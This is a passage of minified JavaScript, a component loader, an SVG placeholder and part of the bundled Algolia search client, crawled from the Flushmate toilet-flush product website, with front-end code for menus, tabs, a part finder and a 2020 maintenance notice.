String]"!==e||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as arguments. Please use `parseISO` to parse strings. See: https://git.io/fjule"),console.warn((new Error).stack)),new Date(NaN))}const fe=["/contact"],we=[{from:function(t){ue(1,arguments);var e=de(t);return e.setHours(0,0,0,0),e}(new Date("2020-08-03T05:00:00.000Z")),to:function(t){ue(1,arguments);var e=de(t);return e.setHours(23,59,59,999),e}(new Date("2020-08-06T05:00:00.000Z")),title:"Thank you for visiting our Website",content:'<p>We are currently in the process of upgrading our software infrastructure to improve our overall service experience for you! In order to make this happen, we will be closed August 3 – August 6, 2020 during this upgrade. This means that all operations, including customer service and shipping, will be temporarily paused for this short period of time.</p>\n    <p>We sincerely apologize in advance for any inconvenience this may cause. Your patience and understanding is very much appreciated by all of us here at Flushmate. If you need immediate assistance, please email us at <a href="mailto:info@flushmate.com">info@flushmate.com</a>. We will fully reopen with our new and improved infrastructure on Friday, August 7, 2020. We are very excited to have the ability to serve you in a higher capacity when we return and will work as quickly as possible to fulfill your needs.</p>\n    <p>We look forward to speaking with you on August 7th when we reopen.</p>'}];document.querySelector(".accordion")&&document.querySelectorAll(".accordion").forEach(t=>{const e=t.querySelectorAll(".accordion--item");e.forEach(t=>{const e=t.querySelectorAll(".accordion--header"),i=t.querySelectorAll(".accordion--panel");e.forEach(e=>{e.addEventListener("click",()=>{const e=document.querySelectorAll(".expanded");t.classList.contains("expanded")?(t.classList.remove("expanded"),t.style.setProperty("--panel-max-height","0px")):(t.classList.add("expanded"),t.style.setProperty("--panel-max-height",`${i[0].scrollHeight}px`)),e.forEach(t=>{t.classList.remove("expanded"),t.style.setProperty("--panel-max-height","0px")})})})});const i=e[0];i.classList.add("expanded"),i.style.setProperty("--panel-max-height",`${i.querySelectorAll(".accordion--panel")[0].scrollHeight}px`)}),It((function({scroll:t,size:e}){e.changed&&e.x>=1024&&document.body.classList.remove("nav-active");const{velocity:{y:i},top:n}=t;t.changed&&i!==n&&(n>=60?he||(se.classList.add("is-sticky"),document.body.classList.add("bg-blue-dark"),he=!0):he&&(se.classList.remove("is-sticky"),document.body.classList.remove("bg-blue-dark"),he=!1),le||(ce&&n>60&&i<-5&&(ce=!1,se.classList.remove("is-hidden")),!ce&&n>60&&i>5&&(ce=!0,se.classList.add("is-hidden"))))})),window.addEventListener("keyup",t=>{if(!le&&!se.contains(document.activeElement))return;const e=oe.findIndex(t=>t===document.activeElement);if(-1!==e)switch(t.key){case"ArrowDown":case"ArrowRight":t.preventDefault(),oe[e+1>oe.length-1?0:e+1].focus();break;case"ArrowUp":case"ArrowLeft":t.preventDefault(),oe[e-1<0?oe.length-1:e-1].focus()}}),se.addEventListener("focusout",()=>le=!1),se.addEventListener("mouseleave",()=>le=!1),se.addEventListener("mousemove",()=>le=!0),se.addEventListener("focusin",()=>{le||se.classList.remove("is-hidden"),le=!0}),re.addEventListener("click",()=>{document.body.classList.toggle("nav-active")?ae=Kt():ae()}),function(){document.addEventListener("change",t=>{const e=t.target;"SELECT"===e.nodeName&&e.classList.toggle("has-value",!!e.value)},!0),Zt("select").forEach(t=>{t.value&&t.classList.add("has-value")}),Zt("form").forEach(t=>{Yt(t.__x)});const t=Jt(".js-add-product-registration-unit");t&&t.addEventListener("click",()=>{const t=Jt(".product-registration-units"),e=Zt(".form-group",t),i=e.length,n=e[0].cloneNode(!0),s=Jt('[name="units[1][model]"]',n);s.name=`units[${i+1}][model]`,s.classList.remove("has-value"),s.selectedIndex=0;const o=Jt('[name="units[1][serial]"]',n);o.name=`units[${i+1}][serial]`,o.value="",t.insertBefore(n,e[i-1].nextSibling),s.focus()})}(),Zt(".js-tabs").forEach((function(t){const e=Zt('a[href^="#"]',t),i=Zt(e.map(t=>{const e=t.href.split("#")[1];return e?`#${e}`:null}).filter(Boolean).join(",")||null);if(e.length<2)return;if(e.length!==i.length)return void console.warn("js-tabs missing target elements");function n(n){const s=n.href.split("#")[1];e.forEach(t=>{t.classList[t===n?"add":"remove"]("is-active")}),i.forEach(t=>{t.classList[t.id===s?"remove":"add"]("hide")}),t.classList.contains("position-top")&&window.scrollTo(0,0)}const s=!window.performance.getEntriesByType("navigation")[0].name.includes("#");t.addEventListener("click",t=>{const i=t.target;if(!e.includes(i))return;t.preventDefault();const s=i.href.split("#")[1];history.pushState(null,"",`#${s}`),n(i)}),window.addEventListener("popstate",()=>{const t=window.location.hash;n(e.find(e=>e.href.endsWith(t))||e[0])});const o=window.location.hash,r=e.find(t=>t.href.endsWith(o))||e[0];s&&o?setTimeout(()=>{window.scrollTo(0,0),n(r)},10):n(r)})),function(){const t=Jt("#installation");if(!t)return;const e=Zt(".installation-parts li",t),i=Zt(".installation-images img",t);let n=!1;function s(t){o(),e[t].classList.add("is-active"),i[t].classList.add("is-active")}function o(){[...e,...i].forEach(t=>t.classList.remove("is-active"))}t.addEventListener("mouseenter",t=>{const i=t.target;i.matches("li")&&!n&&s(e.indexOf(i))},!0),t.addEventListener("mouseleave",t=>{t.target.matches("li")&&!n&&o()},!0),t.addEventListener("click",t=>{const i=t.target.closest("li");i&&(n=!0,s(e.indexOf(i)))},!0)}(),function(){const t=document.createElement("animate-presence");t.dataset.modalRoot="",document.body.appendChild(t),document.addEventListener("click",i=>{if(!Bt(i.target))return;const n=i.target;if("A"!==n.tagName||void 0===n.dataset.modal)return;const s=n.getAttribute("href");let o=null;s.indexOf("youtu.be")>-1?o=s.slice(s.lastIndexOf("/")+1):s.indexOf("watch?v=")>-1&&(o=s.slice(s.lastIndexOf("=")+1)),i.preventDefault(),function({videoId:i}){e=document.createElement("fm-modal"),e.videoId=i,setTimeout(()=>t.appendChild(e),0)}({videoId:o})});let e=null}(),function(){const t=document.createElement("div");t.dataset.modalRoot="",document.body.appendChild(t),document.addEventListener("click",i=>{if(!Bt(i.target))return;const n=i.target;if(void 0===n.dataset.homepageModal)return;let s=n.getAttribute("href");i.preventDefault(),function({videoId:i}){e=document.createElement("fm-homepage-modal"),e.videoId=i,setTimeout(()=>t.appendChild(e),0)}({videoId:s})});let e=null}(),(()=>{if(document.querySelector("[data-observer]")){const t=document.querySelectorAll("[data-observer]"),e=(t,e)=>{t.forEach(t=>{if(t.isIntersecting){const i=t.target,n=i.getAttribute("data-observer");if("fade"===n){const t=i.querySelector('[data-observer-image="fade-out"]');i.querySelector('[data-observer-image="fade-in"]').classList.add("fade-in-trigger"),t.classList.add("fade-out-trigger")}if("grow"===n&&i.classList.add("grow-trigger"),"soundwave"===n){const t=i.querySelectorAll("[data-soundwave-index]"),e=i.querySelectorAll("[data-soundwave-index] > div");t.forEach(t=>{t.classList.add("soundwave-trigger")});for(let i=0;i<e.length;i++)e.forEach(t=>{t.style.animationDuration=`${Math.random()*(.7-.2)+.2}s`})}e.unobserve(t.target)}})};t.forEach(t=>{let i=.75;t.dataset.threshold&&(i=parseFloat(t.dataset.threshold)),new IntersectionObserver(e,{root:null,threshold:i}).observe(t)})}})(),function(){const t=Jt(".part-finder");if(!t)return;Qt("click",".part-kit",t=>{t.target.closest("li").classList.toggle("is-expanded")},t);const e=document.querySelector(".js-part-finder-image-toggle"),i=document.querySelector(".js-part-finder-image"),n=document.querySelector(".js-part-finder-image-close");e.addEventListener("click",()=>{e.classList.add("is-hidden"),i.classList.add("is-active")}),n.addEventListener("click",()=>{i.classList.remove("is-active"),e.classList.remove("is-hidden")});const s=Jt("form",t),o=Jt('button[type="submit"]',t),r=Jt(".js-part-finder-actuation"),a=Jt(".js-part-finder-no-results");let c=!1;const h={serial_number:null,toilet_type:null,actuation_type:null};function l(t){o.disabled=t}Qt("input",["input","select"],async t=>{const{name:e,value:i}=t.target;h[e]=i,"actuation_type"!==e&&await function(){if(!(Gt(h.serial_number)||Gt(h.toilet_type)||o.disabled))return l(!0),te.post("/part-finder/actuation-type-check",h).then(({requiresActuationType:t})=>{c=t,r.classList[t?"remove":"add"]("hide"),l(!1)})}();const n=!(Gt(h.serial_number)||Gt(h.toilet_type)||c&&Gt(h.actuation_type));o.disabled=!n},t),Qt("submit","form",t=>{t.preventDefault(),l(!0),te.post("/part-finder/search",h).then(({hasResults:t})=>{t?s.submit():(a.classList.remove("hide"),l(!1))})})}(),function(){if(!fe.includes(window.location.pathname))return;if(0===we.length)return;const t=document.querySelector("[data-modal-root]");let e=null;const i=new Date,[n]=we.filter(t=>function(t,e){ue(2,arguments);var i=de(t),n=de(e);return i.getTime()>n.getTime()}(i,t.from)&&function(t,e){ue(2,arguments);var i=de(t),n=de(e);return i.getTime()<n.getTime()}(i,t.to));n&&function({title:i,content:n}){e=document.createElement("fm-modal");const s=document.createElement("span");s.slot="title",s.textContent=i,e.appendChild(s);const o=document.createElement("div");o.innerHTML=n,e.appendChild(o),setTimeout(()=>t.appendChild(e),0)}(n)}(),window.addEventListener("load",(function(){const t=document.createElement("style");t.innerHTML='@import url("//hello.myfonts.net/count/3b2841");',document.head.appendChild(t)})),function(t){var e;void 0===t&&(t="data-src");for(var i=document.querySelectorAll("["+t+"]"),n=function(n){var s,o,r=i[n],a="IMG"===r.nodeName?r:r.getElementsByTagName("img")[0],c=r.getAttribute(t);a.onload=function(){r.classList.add("is-loaded")},r.removeAttribute(t),e=(s=r,void 0===o&&(o={}),function(t,e){var i=!1,n=parseFloat(s.getAttribute("data-threshold")||o.threshold||0);return Lt((function(){for(var o=[],r=arguments.length;r--;)o[r]=arguments[r];var a=o[0],c=a.y,h=a.vh,l=s.getBoundingClientRect(),u=l.top+c,d=n>=.5?n:n*h,f=u+l.height-d>=c&&u+d<=c+h;f&&!i?(i=!0,t&&t.apply(void 0,o)):!f&&i&&(i=!1,e&&e.apply(void 0,o))}))})((function(){r.classList.add("is-visible"),a.src=c}))},s=0;s<i.length;s++)n(s);e&&(e.update(),Rt||(Rt=e))}();export{I as H,E as a,yt as b,Ct as c,Ut as d,Ft as e,bt as f,Mt as g,F as h,$t as i,Zt as j,Gt as k,Kt as l,Jt as m,ie as n,Yt as o,D as p,Xt as q,v as r,ne as t,Wt as u};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/flushmate.esm.js?t9j3v1
body_size: 1263
content:
import{p as e,b as s}from"./p-947072c2.js";e().then(e=>s([["p-mcfpwevb",[[4,"fm-shop",{index:[1],popular:[4],items:[32]}]]],["p-gdi1unp0",[[0,"fm-media-center",{addWidget:[16]}]]],["p-moxundes",[[4,"fm-app",{searchActive:[32],mobile:[32],query:[32],route:[32]}]]],["p-mbc3ruw5",[[0,"fm-resource-search",{url:[1],showResults:[4,"show-results"]}]]],["p-pgwrrfkc",[[0,"ais-refinement-list",{label:[1],attribute:[1],addWidget:[16],isOpen:[32],collapse:[64]}]]],["p-e4coqgah",[[4,"ais-root",{index:[1],hitsPerPage:[2,"hits-per-page"],showResults:[32],query:[32]}]]],["p-zry75jtu",[[0,"ais-toggle-refinement",{label:[1],attribute:[1],addWidget:[16],renderChildren:[32],isOpen:[32],collapse:[64]}]]],["p-fiflhtrx",[[0,"fm-search-input",{searchActive:[4,"search-active"],setQuery:[8,"set-query"],setSearchActive:[8,"set-search-active"],addWidget:[8,"add-widget"],renderChildren:[32],query:[32]}]]],["p-7tnmiikz",[[0,"fm-search-toggle",{searchActive:[4,"search-active"],setSearchActive:[16]}]]],["p-i4kbu314",[[1,"animate-presence",{__presenceKey:[1,"__presence-key"],descendants:[16],observe:[1028],registerChild:[64],unregisterChild:[64],exit:[64],enter:[64]},[[0,"animatePresenceExitComplete","animatePresenceExitCompleteHandler"]]]]],["p-u2emqxec",[[4,"animated-route-switch",{group:[513],routeViewsUpdated:[16],scrollTopOffset:[2,"scroll-top-offset"],location:[16]}]]],["p-tjfwxyqw",[[4,"fm-accordion",{isOpen:[32],open:[64],close:[64],toggle:[64]}]]],["p-cne4nlyw",[[4,"fm-accordion-root",null,[[0,"click","eventNameHandler"]]]]],["p-fkgvts7x",[[4,"fm-article-gallery"]]],["p-ewnxtspj",[[0,"fm-calculator",{type:[32],productKey:[32],product:[32],productOptions:[32],rate:[32],occupants:[32],uses:[32],cost:[32],unit:[32],waterSavings:[32],dollarSavings:[32]}]]],["p-mip5daeg",[[0,"fm-dealer-locator",{isSearching:[32],lat:[32],lng:[32],radius:[32],type:[32],brand:[32],location:[32],prevLocation:[32],results:[32]}]]],["p-wdf6ujau",[[1,"fm-dropdown"]]],["p-g414thyn",[[4,"fm-feature-carousel"]]],["p-l4rr8vgr",[[4,"fm-feature-list"]]],["p-si4yjlv2",[[1,"fm-filter"]]],["p-uo1tkera",[[4,"fm-homepage-carousel"]]],["p-xhsdgbn7",[[4,"fm-homepage-modal",{videoId:[1,"video-id"],dismiss:[64]}]]],["p-3twyv5ed",[[0,"fm-media-center-result",{hit:[8],thumbnail:[1],featured_image:[1],type:[1],url:[1],lead:[1]}]]],["p-qumrwc5i",[[4,"fm-modal",{videoId:[1,"video-id"],dismiss:[64]}]]],["p-biocgsu8",[[0,"fm-resource-result",{type:[1],hit:[8],name:[1],video_url:[1],file_url:[8]}]]],["p-drpspysw",[[4,"mouse-xy",{rect:[32],x:[32],y:[32]},[[9,"resize","resizeHandler"],[17,"mouseleave","mouseleaveHandler"],[17,"mousemove","mousemoveHandler"]]]]],["p-ksqusexe",[[0,"context-consumer",{context:[16],renderer:[16],subscribe:[16],unsubscribe:[32]}]]],["p-9juebqhn",[[0,"fm-search",{route:[1],setRoute:[8,"set-route"]}]]],["p-y9wsl5l8",[[0,"ais-menu",{label:[1],attribute:[1],addWidget:[16]}]]],["p-c8gop50x",[[0,"fm-search-section",{index:[1],showHeader:[4,"show-header"],addWidget:[8,"add-widget"],setRoute:[8,"set-route"],sectionTitle:[1,"section-title"],renderItem:[8,"render-item"],toiletProducts:[32],flushmateProducts:[32],hits:[32],pagination:[32]}]]],["p-fianeauh",[[4,"ais-clear-refinements",{addWidget:[16],collapseAllPanels:[16],animate:[32]}],[0,"ais-sort-by",{items:[16],addWidget:[16]}],[0,"ais-stats",{items:[16],addWidget:[16]}],[4,"fm-filters"],[4,"fm-product-card",{url:[1],image:[1],imageAlt:[1,"image-alt"],brand:[1],product:[1],description:[1],specUrl:[1,"spec-url"],viewUrl:[1,"view-url"],placeholder:[4],newDesignDescription:[1,"new-design-description"]}]]],["p-vmy8vwn3",[[0,"ais-infinite-hits",{showResults:[4,"show-results"],addWidget:[16],search:[8],cssClasses:[16],item:[1],renderItem:[16],renderChildren:[32],hasRendered:[32],hasRenderedAll:[32]}],[0,"ais-search-box",{placeholder:[1],cssClasses:[16],addWidget:[16],setShowResults:[16],setQuery:[16],showSubmit:[4,"show-submit"],query:[1],touched:[32],dirty:[32],hasFocus:[32],hasValue:[32]},[[16,"focusin","focusinHandler"],[16,"focusout","focusoutHandler"]]]]]],e));

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-959e1ecd.js
body_size: -93
content:
import{h as t}from"./p-947072c2.js";import{h as r}from"./p-1dd95c11.js";const e=e=>{const{as:i,hit:n,attribute:o}=e,c=function(t,r){var e={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&r.indexOf(i)<0&&(e[i]=t[i]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(i=Object.getOwnPropertySymbols(t);n<i.length;n++)r.indexOf(i[n])<0&&Object.prototype.propertyIsEnumerable.call(t,i[n])&&(e[i[n]]=t[i[n]])}return e}(e,["as","hit","attribute"]);return t(i,Object.assign({},c,{innerHTML:r({hit:n,attribute:o})}))};export{e as H};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.flushmate.com/themes/custom/flushmate/images/product-placeholder.svg
body_size: -21
content:
<svg fill="none" 
    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 320">
    <path d="M58 171h6v-7h9v-6h-9v-4h12v-6H58v23zM79 171h17v-6H86v-17h-7v23zM97 162c0 6 4 10 11 10 6 0 11-4 11-10v-14h-7v14c0 2-1 4-4 4s-4-2-4-4v-14h-7v14zM122 168s3 4 9 4 9-3 9-7c0-9-11-7-11-11l3-1 4 1 4-4s-3-3-9-3c-5 0-9 4-9 7 0 9 11 7 11 11 0 1-1 2-3 2-3 0-5-3-5-3l-3 4zM144 171h6v-9h9v9h6v-23h-6v8h-9v-8h-6v23zM170 171h6v-14l7 9 7-9v14h6v-23h-6l-7 9-7-9h-6v23zM208 161l2-7h1l2 7h-5zm-10 10h7l2-5h7l2 5h7l-9-23h-7l-9 23zM227 171h7v-18h7v-5h-20v5h6v18zM243 171h19v-5h-12v-4h9v-5h-9v-4h12v-5h-19v23z" fill="#D7DCE1"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-f99e7b01.js
body_size: 26092
content:
import{c as t,d as e,e as n}from"./p-947072c2.js";import{x as r,a as o,y as i,n as u}from"./p-98bc0f31.js";import{a}from"./p-39196d5d.js";import{i as c}from"./p-d7cf13cb.js";import{h as f,s,g as l}from"./p-1dd95c11.js";var p=t((function(t){
/*! algoliasearch.umd.js | 4.1.0 | © Algolia, inc. | https://github.com/algolia/algoliasearch-client-javascript */
t.exports=function(){function t(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function n(n){for(var r=1;r<arguments.length;r++){var o=null!=arguments[r]?arguments[r]:{};r%2?e(Object(o),!0).forEach((function(e){t(n,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(o,t))}))}return n}function r(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)e.indexOf(n=i[r])>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)e.indexOf(n=i[r])>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],r=!0,o=!1,i=void 0;try{for(var u,a=t[Symbol.iterator]();!(r=(u=a.next()).done)&&(n.push(u.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==a.return||a.return()}finally{if(o)throw i}}return n}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function i(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function u(t){var e,n="algoliasearch-client-js-".concat(t.key),r=function(){return void 0===e&&(e=t.localStorage||window.localStorage),e},i=function(){return JSON.parse(r().getItem(n)||"{}")};return{get:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return Promise.resolve().then((function(){var n=JSON.stringify(t),r=i()[n];return Promise.all([r||e(),void 0!==r])})).then((function(t){var e=o(t,2),r=e[0];return Promise.all([r,e[1]||n.miss(r)])})).then((function(t){return o(t,1)[0]}))},set:function(t,e){return Promise.resolve().then((function(){var o=i();return o[JSON.stringify(t)]=e,r().setItem(n,JSON.stringify(o)),e}))},delete:function(t){return Promise.resolve().then((function(){var e=i();delete e[JSON.stringify(t)],r().setItem(n,JSON.stringify(e))}))},clear:function(){return Promise.resolve().then((function(){r().removeItem(n)}))}}}function a(t){var e=i(t.caches),n=e.shift();return void 0===n?{get:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},r=e();return r.then((function(t){return Promise.all([t,n.miss(t)])})).then((function(t){return o(t,1)[0]}))},set:function(t,e){return Promise.resolve(e)},delete:function(){return Promise.resolve()},clear:function(){return Promise.resolve()}}:{get:function(t,r){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return n.get(t,r,o).catch((function(){return a({caches:e}).get(t,r,o)}))},set:function(t,r){return n.set(t,r).catch((function(){return a({caches:e}).set(t,r)}))},delete:function(t){return n.delete(t).catch((function(){return a({caches:e}).delete(t)}))},clear:function(){return n.clear().catch((function(){return a({caches:e}).clear()}))}}}function c(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{serializable:!0},e={};return{get:function(n,r){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},i=JSON.stringify(n);if(i in e)return Promise.resolve(t.serializable?JSON.parse(e[i]):e[i]);var u=r(),a=o&&o.miss||function(){return Promise.resolve()};return u.then((function(t){return a(t)})).then((function(){return u}))},set:function(n,r){return e[JSON.stringify(n)]=t.serializable?JSON.stringify(r):r,Promise.resolve(r)},delete:function(t){return delete e[JSON.stringify(t)],Promise.resolve()},clear:function(){return e={},Promise.resolve()}}}function f(t,e,n){var r={"x-algolia-api-key":n,"x-algolia-application-id":e};return{headers:function(){return t===h.WithinHeaders?r:{}},queryParameters:function(){return t===h.WithinQueryParameters?r:{}}}}function s(t){var e=0;return t((function n(){return e++,new Promise((function(r){setTimeout((function(){r(t(n))}),Math.min(100*e,1e3))}))}))}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return Promise.resolve()};return Object.assign(t,{wait:function(n){return l(t.then((function(t){return Promise.all([e(t,n),t])})).then((function(t){return t[1]})))}})}function p(t){for(var e=t.length-1;e>0;e--){var n=Math.floor(Math.random()*(e+1)),r=t[e];t[e]=t[n],t[n]=r}return t}function d(t,e){return Object.keys(void 0!==e?e:{}).forEach((function(n){t[n]=e[n](t)})),t}function y(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];var o=0;return t.replace(/%s/g,(function(){return encodeURIComponent(n[o++])}))}var h={WithinQueryParameters:0,WithinHeaders:1};function v(t,e){var n=t||{},r=n.data||{};return Object.keys(n).forEach((function(t){-1===["timeout","headers","queryParameters","data","cacheable"].indexOf(t)&&(r[t]=n[t])})),{data:Object.entries(r).length>0?r:void 0,timeout:n.timeout||e,headers:n.headers||{},queryParameters:n.queryParameters||{},cacheable:n.cacheable}}var m={Read:1,Write:2,Any:3};function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return n({},t,{status:e,lastUpdate:Date.now()})}function g(t){return{protocol:t.protocol||"https",url:t.url,accept:t.accept||m.Any}}var w="DELETE",j="GET",O="POST";function S(t,e,r,o){var u=[],a=function(t,e){if(t.method!==j&&(void 0!==t.data||void 0!==e.data)){var r=Array.isArray(t.data)?t.data:n({},t.data,{},e.data);return JSON.stringify(r)}}(r,o),c=function(t,e){var r=n({},t.headers,{},e.headers),o={};return Object.keys(r).forEach((function(t){var e=r[t];o[t.toLowerCase()]=e})),o}(t,o),f=r.method,s=r.method!==j?{}:n({},r.data,{},o.data),l=n({"x-algolia-agent":t.userAgent.value},t.queryParameters,{},s,{},o.queryParameters),p=0,d=function e(n,i){var s=n.pop();if(void 0===s)throw{name:"RetryError",message:"Unreachable hosts - your application id may be incorrect. If the error persists, contact support@algolia.com.",transporterStackTrace:_(u)};var d={data:a,headers:c,method:f,url:E(s,r.path,l),connectTimeout:i(p,t.timeouts.connect),responseTimeout:i(p,o.timeout)},y=function(t){var e={request:d,response:t,host:s,triesLeft:n.length};return u.push(e),e},h={onSucess:function(t){return function(t){try{return JSON.parse(t.content)}catch(e){throw function(t,e){return{name:"DeserializationError",message:t,response:e}}(e.message,t)}}(t)},onRetry:function(r){var o=y(r);return r.isTimedOut&&p++,Promise.all([t.logger.info("Retryable failure",R(o)),t.hostsCache.set(s,b(s,r.isTimedOut?3:2))]).then((function(){return e(n,i)}))},onFail:function(t){throw y(t),function(t,e){var n=t.content,r=t.status,o=n;try{o=JSON.parse(n).message}catch(t){}return function(t,e,n){return{name:"ApiError",message:t,status:e,transporterStackTrace:n}}(o,r,e)}(t,_(u))}};return t.requester.send(d).then((function(t){return function(t,e){return function(t){var e=t.status;return t.isTimedOut||function(t){return!t.isTimedOut&&0==~~t.status}(t)||2!=~~(e/100)&&4!=~~(e/100)}(t)?e.onRetry(t):2==~~(t.status/100)?e.onSucess(t):e.onFail(t)}(t,h)}))};return function(t,e){return Promise.all(e.map((function(e){return t.get(e,(function(){return Promise.resolve(b(e))}))}))).then((function(t){var n=t.filter((function(t){return function(t){return 1===t.status||Date.now()-t.lastUpdate>12e4}(t)})),r=t.filter((function(t){return function(t){return 3===t.status&&Date.now()-t.lastUpdate<=12e4}(t)})),o=[].concat(i(n),i(r));return{getTimeout:function(t,e){return(0===r.length&&0===t?1:r.length+3+t)*e},statelessHosts:o.length>0?o.map((function(t){return g(t)})):e}}))}(t.hostsCache,e).then((function(t){return d(i(t.statelessHosts).reverse(),t.getTimeout)}))}function A(t){var e={hostsCache:t.hostsCache,logger:t.logger,requester:t.requester,requestsCache:t.requestsCache,responsesCache:t.responsesCache,timeouts:t.timeouts,userAgent:t.userAgent,headers:t.headers,queryParameters:t.queryParameters,hosts:t.hosts.map((function(t){return g(t)})),read:function(t,n){var r=v(n,e.timeouts.read),i=function(){return S(e,e.hosts.filter((function(t){return 0!=(t.accept&m.Read)})),t,r)};if(!0!==(void 0!==r.cacheable?r.cacheable:t.cacheable))return i();var u={request:t,mappedRequestOptions:r,transporter:{queryParameters:e.queryParameters,headers:e.headers}};return e.responsesCache.get(u,(function(){return e.requestsCache.get(u,(function(){return e.requestsCache.set(u,i()).then((function(t){return Promise.all([e.requestsCache.delete(u),t])}),(function(t){return Promise.all([e.requestsCache.delete(u),Promise.reject(t)])})).then((function(t){return o(t,2)[1]}))}))}),{miss:function(t){return e.responsesCache.set(u,t)}})},write:function(t,n){return S(e,e.hosts.filter((function(t){return 0!=(t.accept&m.Write)})),t,v(n,e.timeouts.write))}};return e}function P(t){var e={value:"Algolia for JavaScript (".concat(t,")"),add:function(t){var n="; ".concat(t.segment).concat(void 0!==t.version?" (".concat(t.version,")"):"");return-1===e.value.indexOf(n)&&(e.value="".concat(e.value).concat(n)),e}};return e}function E(t,e,n){var r=I(n),o="".concat(t.protocol,"://").concat(t.url,"/").concat("/"===e.charAt(0)?e.substr(1):e);return r.length&&(o+="?".concat(r)),o}function I(t){return Object.keys(t).map((function(e){return y("%s=%s",e,(n=t[e],"[object Object]"===Object.prototype.toString.call(n)||"[object Array]"===Object.prototype.toString.call(n)?JSON.stringify(t[e]):t[e]));var n})).join("&")}function _(t){return t.map((function(t){return R(t)}))}function R(t){return n({},t,{request:n({},t.request,{headers:n({},t.request.headers,{},t.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{})})})}var T=function(t){return function(e,n){return t.transporter.write({method:O,path:"2/abtests",data:e},n)}},x=function(t){return function(e,n){return t.transporter.write({method:w,path:y("2/abtests/%s",e)},n)}},k=function(t){return function(e,n){return t.transporter.read({method:j,path:y("2/abtests/%s",e)},n)}},U=function(t){return function(e){return t.transporter.read({method:j,path:"2/abtests"},e)}},N=function(t){return function(e,n){return t.transporter.write({method:O,path:y("2/abtests/%s/stop",e)},n)}},F=function(t){return function(e){return t.transporter.read({method:j,path:"1/strategies/personalization"},e)}},M=function(t){return function(e,n){return t.transporter.write({method:O,path:"1/strategies/personalization",data:e},n)}};function D(t){return function e(n){return t.request(n).then((function(r){if(void 0!==t.batch&&t.batch(r.hits),!t.shouldStop(r))return e(r.cursor?{cursor:r.cursor}:{page:(n.page||0)+1})}))}({})}var q=function(t){return function(e,o){var i=o||{},u=i.queryParameters,a=r(i,["queryParameters"]),c=n({acl:e},void 0!==u?{queryParameters:u}:{});return l(t.transporter.write({method:O,path:"1/keys",data:c},a),(function(e,n){return s((function(r){return z(t)(e.key,n).catch((function(t){if(404!==t.status)throw t;return r()}))}))}))}},C=function(t){return function(e,n,r){var o=v(r);return o.queryParameters["X-Algolia-User-ID"]=e,t.transporter.write({method:O,path:"1/clusters/mapping",data:{cluster:n}},o)}},B=function(t){return function(e,n,r){return t.transporter.write({method:O,path:"1/clusters/mapping/batch",data:{users:e,cluster:n}},r)}},W=function(t){return function(e,n,r){return l(t.transporter.write({method:O,path:y("1/indexes/%s/operation",e),data:{operation:"copy",destination:n}},r),(function(n,r){return X(t)(e,{methods:{waitTask:Kt}}).waitTask(n.taskID,r)}))}},L=function(t){return function(e,r,o){return W(t)(e,r,n({},o,{scope:[Xt.Rules]}))}},J=function(t){return function(e,r,o){return W(t)(e,r,n({},o,{scope:[Xt.Settings]}))}},G=function(t){return function(e,r,o){return W(t)(e,r,n({},o,{scope:[Xt.Synonyms]}))}},$=function(t){return function(e,n){return l(t.transporter.write({method:w,path:y("1/keys/%s",e)},n),(function(n,r){return s((function(n){return z(t)(e,r).then(n).catch((function(t){if(404!==t.status)throw t}))}))}))}},z=function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/keys/%s",e)},n)}},H=function(t){return function(e){return t.transporter.read({method:j,path:"1/logs"},e)}},V=function(t){return function(e){return t.transporter.read({method:j,path:"1/clusters/mapping/top"},e)}},K=function(t){return function(e,n){return t.transporter.read({method:j,path:y("1/clusters/mapping/%s",e)},n)}},Q=function(t){return function(e){var 